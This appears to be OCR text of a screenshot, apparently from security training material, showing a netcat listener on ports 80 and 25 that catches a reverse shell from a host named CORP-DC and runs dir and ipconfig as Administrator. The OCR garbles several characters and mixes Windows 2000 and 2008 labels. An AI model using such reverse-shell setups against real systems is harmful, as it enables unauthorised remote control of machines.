 Toolbox Command Prompt nc -nvv -l -p 80
D:\Toolbox>nc -nvv -1 -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
dir
ipconfig
sent 13, rcvd 0
D:\Toolbox>nc -nvv -1 -p 80
listening on [any] 80 ...
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
ipconfig
D:\Toolbox>nc -vv -1 -p 25
listening on [any] 25 ...
connect to [192.168.234.36] from CORP-DC [192.168.234.110]
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows 2008 IP Configuration
Ethernet adapter Local flrea Connection 3:
Media State. . . . . . . . . . . .: Cable Disconnec
Ethernet adapter Local flrea Connection:
Connection-specific DNS Suffix . :
IP flddress. . . . . . . . . . . .: 192.168.234.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0